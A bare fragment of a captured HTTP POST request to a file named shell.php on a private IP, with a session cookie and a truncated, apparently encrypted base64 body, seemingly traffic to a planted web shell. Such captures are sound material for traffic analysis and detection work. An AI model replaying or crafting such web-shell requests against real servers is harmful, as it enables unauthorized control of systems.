 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.125 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Connection: keep-alive
Content-Length: 5484
Cookie: PHPSESSID=qovob4npnq81g9n43juchf6qbl
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/
zaiGwUHg+8SlRr5QAWVdopiiVczjpFLjyU6RAwyoJGgtn557dToKwwo/7Pwvfbbo3ZplI40L+
+SawBYFYdic+roWObO9rbonnTa52P57V8OwUz1prlDUDt+THFdB5WpncCk+BiuxlboH7qqJnVE3JMr0DeNu7VXBx6iiHu2RrygS
V59R9qIfF7kjJYzLv7Ubm4Bbif2pwZx0xaQu4wUflodDw4g6klKIyGvd1Y28S38chVY4FxrH3v7Cbi+CBUchBXvu9yyb8fAnfmd
cOM2CQMB+Jc6+N426wp1VmN4M3SnXgdwF7YseNwOJy7Zf4STFcxcco5ADw3jV7s1cQHXVSIoLY3Z7JeHezM7pBRCIPu4q18lAlj